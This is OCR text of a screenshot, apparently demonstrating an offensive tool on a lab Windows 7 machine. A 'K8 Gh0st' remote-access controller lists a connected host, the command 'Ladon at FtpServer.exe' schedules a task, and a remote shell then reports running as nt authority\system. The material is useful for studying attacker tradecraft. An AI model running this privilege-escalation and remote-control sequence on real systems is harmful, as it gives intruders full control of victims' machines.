 机 ▸ 本地磁盘 (C:) ▸ 用户 ▸ k8gege
搜索 k8gege
共享 新建文件夹
今天 (2)
这星期的早些时候 (1)
K8 Gh0st 2013 V1.0
查看(V) 帮助(H)
ID 外网IP 内网IP 计算机名/备注 操作系统 处理器 延迟
1 192.168.1.110 192.168.1.110 Win7 (null) SP1 (Build 7... 3292... 15 -
管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon at FtpServer.exe
Ladon 6.6
Start: 2020/6/13 17:15:58
Runtime: .net 2.0 OS Arch: x86
OS Name: Microsoft Windows 7 旗舰版
Load AT
新加了一项作业，其作业 ID = 10
CurTime: 17:15
状态 ID 日期 时间
-------------------------------------------
10 今天 17:16
C:\Users\k8gege>
\\192.168.1.110 - 远程终端
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>time /t
time /t
17:16
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>